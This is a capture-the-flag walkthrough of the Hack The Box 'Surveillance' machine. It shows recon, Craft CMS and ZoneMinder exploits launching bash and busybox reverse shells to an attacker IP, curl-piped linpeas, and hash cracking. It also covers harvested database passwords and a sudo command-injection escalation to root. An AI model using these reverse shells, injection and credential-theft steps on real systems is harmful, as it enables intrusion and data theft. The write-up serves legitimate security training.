Enumeration
Ping
1
2
3
4
5
6
7
8
9
| PING 10.10.11.245 (10.10.11.245) 56(84) bytes of data.
64 bytes from 10.10.11.245: icmp_seq=1 ttl=63 time=133 ms
64 bytes from 10.10.11.245: icmp_seq=2 ttl=63 time=58.8 ms
64 bytes from 10.10.11.245: icmp_seq=3 ttl=63 time=76.5 ms
64 bytes from 10.10.11.245: icmp_seq=4 ttl=63 time=101 ms
--- 10.10.11.245 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3003ms
rtt min/avg/max/mdev = 58.801/92.522/133.300/27.994 ms
|
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| # Nmap 7.94 scan initiated Thu Feb 1 16:22:02 2024 as: nmap -sCV -T4 -oN nmap.txt 10.10.11.245
Nmap scan report for 10.10.11.245
Host is up (0.029s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_ 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://surveillance.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Thu Feb 1 16:22:12 2024 -- 1 IP address (1 host up) scanned in 9.70 seconds
|
Browser
Exploit
I found this
Shell into www-data
1
2
3
4
5
6
| ❯ python poc_work.py http://surveillance.htb
[-] Get temporary folder and document root ...
[-] Write payload to temporary file ...
[-] Trigger imagick to write shell ...
[-] Done, enjoy the shell
$ bash -c 'bash -i >& /dev/tcp/10.10.14.26/9001 0>&1'
|
1
2
3
4
5
| ❯ nc -nvlp 9001
Connection from 10.10.11.245:54372
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
www-data@surveillance:~/html/craft/web/cpresources$
|
Find something interesting, on ~/html/craft/storage/backups I found file surveillance--2023-10-17-202801--v4.4.14.sql.zip, to get it copy the file into the directory ~/html/craft/web. Then on ure terminal, wget http://surveillance.htb/surveillance--2023-10-17-202801--v4.4.14.sql.zip. Unzip the file, the result is <snip>.sql, and I read the file with strings, i found some interesting
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| ❯ hash-identifier
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
HASH: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec
Possible Hashs:
[+] SHA-256
[+] Haval-256
Least Possible Hashs:
[+] GOST R 34.11-94
[+] RipeMD-256
[+] SNEFRU-256
[+] SHA-256(HMAC)
[+] Haval-256(HMAC)
[+] RipeMD-256(HMAC)
[+] SNEFRU-256(HMAC)
[+] SHA-256(md5($pass))
[+] SHA-256(sha1($pass))
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
| ❯ hashcat -m 1400 pw.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 2.1 LINUX) - Platform #1 [Intel(R) Corporation]
==================================================================
* Device #1: 11th Gen Intel(R) Core(TM) i5-1135G7 @ 2.40GHz, 3762/7589 MB (948 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344384
* Bytes.....: 139921497
* Keyspace..: 14344384
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1400 (SHA2-256)
Hash.Target......: 39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c...5770ec
Time.Started.....: Mon Feb 5 09:46:11 2024 (1 sec)
Time.Estimated...: Mon Feb 5 09:46:12 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 3944.5 kH/s (0.48ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 3555328/14344384 (24.79%)
Rejected.........: 0/3555328 (0.00%)
Restore.Point....: 3551232/14344384 (24.76%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: starfish76 -> stangs05
Hardware.Mon.#1..: Temp: 53c Util: 21%
Started: Mon Feb 5 09:46:05 2024
Stopped: Mon Feb 5 09:46:12 2024
|
Shell into Matthew
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
| ❯ ssh matthew@surveillance.htb
matthew@surveillance.htb''s password:
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Feb 5 02:47:05 AM UTC 2024
System load: 0.0 Processes: 227
Usage of /: 83.9% of 5.91GB Users logged in: 0
Memory usage: 12% IPv4 address for eth0: 10.10.11.245
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Dec 5 12:43:54 2023 from 10.10.14.40
matthew@surveillance:~$ ls
user.txt
matthew@surveillance:~$ cat user.txt
e40957958841d57d92124a2f2ad4bb80
matthew@surveillance:~$ curl http://10.10.14.26:8000/linpeas.sh | sh
<snip>
s-rw-r--r-- 1 root root 1110 Oct 17 16:38 /etc/nginx/sites-available/zoneminder.conf
server {
listen 127.0.0.1:8080;
root /usr/share/zoneminder/www;
index index.php;
access_log /var/log/zm/access.log;
error_log /var/log/zm/error.log;
location / {
try_files $uri $uri/ /index.php?$args =404;
location ~ /api/(css|img|ico) {
rewrite ^/api(.+)$ /api/app/webroot/$1 break;
try_files $uri $uri/ =404;
}
location /api {
rewrite ^/api(.+)$ /api/app/webroot/index.php?p=$1 last;
}
location /cgi-bin {
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $request_filename;
fastcgi_param HTTP_PROXY "";
fastcgi_pass unix:/run/fcgiwrap.sock;
}
location ~ \.php$ {
include fastcgi_params;
fastcgi_param SCRIPT_FILENAME $request_filename;
fastcgi_param HTTP_PROXY "";
fastcgi_index index.php;
fastcgi_pass unix:/var/run/php/php8.1-fpm-zoneminder.sock;
}
}
}
<snip>
-rw-r--r-- 1 root zoneminder 3503 Oct 17 11:32 /usr/share/zoneminder/www/api/app/Config/database.php
'password' => ZM_DB_PASS,
'database' => ZM_DB_NAME,
'host' => 'localhost',
'password' => 'ZoneMinderPassword2023',
'database' => 'zm',
$this->default['host'] = $array[0];
$this->default['host'] = ZM_DB_HOST;
<snip>
-rw-r--r-- 1 www-data www-data 836 Oct 21 18:32 /var/www/html/craft/.env
CRAFT_APP_ID=CraftCMS--070c5b0b-ee27-4e50-acdf-0436a93ca4c7
CRAFT_ENVIRONMENT=production
CRAFT_SECURITY_KEY=2HfILL3OAEe5X0jzYOVY5i7uUizKmB2_
CRAFT_DB_DRIVER=mysql
CRAFT_DB_SERVER=127.0.0.1
CRAFT_DB_PORT=3306
CRAFT_DB_DATABASE=craftdb
CRAFT_DB_USER=craftuser
CRAFT_DB_PASSWORD=CraftCMSPassword2023!
CRAFT_DB_SCHEMA=
CRAFT_DB_TABLE_PREFIX=
DEV_MODE=false
ALLOW_ADMIN_CHANGES=false
DISALLOW_ROBOTS=false
PRIMARY_SITE_URL=http://surveillance.htb/
<snip>
|
zoneminder.conf server listen on port 8080, we can use ssh tunnel ssh -L 7890:localhost:8080 matthew@surveillance.htb, open your localhost on port 7890
1
2
3
4
5
6
7
8
| matthew@surveillance:/usr/share/zoneminder/www/api/app/Config$ cat * | grep -i version
cat: Configure::write('ZM_VERSION', '1.36.32');
Configure::write('ZM_API_VERSION', '1.36.32.1');
* for instance. Each version can then have its own view cache namespace.
* value to false, when dealing with older versions of IE, Chrome Frame or certain web-browsing devices and AJAX
* for instance. Each version can then have its own view cache namespace.
* value to false, when dealing with older versions of IE, Chrome Frame or certain web-browsing devices and AJAX
Schema: Is a directory
|
find the exploit of zoneminder v.1.36.32. And i found this
1
2
3
4
5
| ❯ python poc.py --target http://localhost:7890/ --cmd "bash -c 'bash -i >& /dev/tcp/10.10.14.26/9002 0>&1'"
Fetching CSRF Token
Got Token: key:785251be951a4574928b1e4a49847cf6bb0d976e,1707104533
[>] Sending payload..
[!] Script executed by out of time limit (if u used revshell, this will exit the script)
|
Shell into Zoneminder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| ❯ nc -nvlp 9002
Connection from 10.10.11.245:38042
bash: cannot set terminal process group (1112): Inappropriate ioctl for device
bash: no job control in this shell
zoneminder@surveillance:~$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
zoneminder@surveillance:~$ cd /usr/bin
zoneminder@surveillance:~$ ls
<snip>
zm_rtsp_server
zmaudit.pl
zmc
zmcamtool.pl
zmcontrol.pl
zmdc.pl
zmfilter.pl
zmonvif-probe.pl
zmonvif-trigger.pl
zmore
zmpkg.pl
zmrecover.pl
zmstats.pl
zmsystemctl.pl
zmtelemetry.pl
zmtrack.pl
zmtrigger.pl
zmu
zmupdate.pl
zmvideo.pl
zmwatch.pl
zmx10.pl
<snip>
|
1
2
3
4
5
| ❯ vim rev.sh
#!/bin/bash
busybox nc 10.10.14.26 9005 -e sh
❯ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| zoneminder@surveillance:/usr/bin$ cd /tmp
zoneminder@surveillance:/tmp$ wget 10.10.14.26:8000/rev.sh
--2024-02-05 04:13:13-- http://10.10.14.26:8000/rev.sh
Connecting to 10.10.14.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46 [application/x-sh]
Saving to: 'rev.sh'
0K 100% 4.08M=0s
2024-02-05 04:13:13 (4.08 MB/s) - 'rev.sh' saved [46/46]
zoneminder@surveillance:/tmp$ chmod 777 rev.sh
zoneminder@surveillance:/tmp$ sudo /usr/bin/zmupdate.pl --version=1 --user='$(/tmp/rev.sh)' --pass=ZoneMinderPassword2023
Initiating database upgrade to version 1.36.32 from version 1
WARNING - You have specified an upgrade from version 1 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-1.dump. This may take several minutes.
|
Shell into Root
1
2
3
4
5
6
7
8
9
10
11
| ❯ nc -nvlp 9005
Connection from 10.10.11.245:47708
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@surveillance:/tmp# cd
cd
root@surveillance:~# ls
ls
root.txt
root@surveillance:~# cat root.txt
cat root.txt
ffe1f70d13c3c6461a767e938cff67fd
|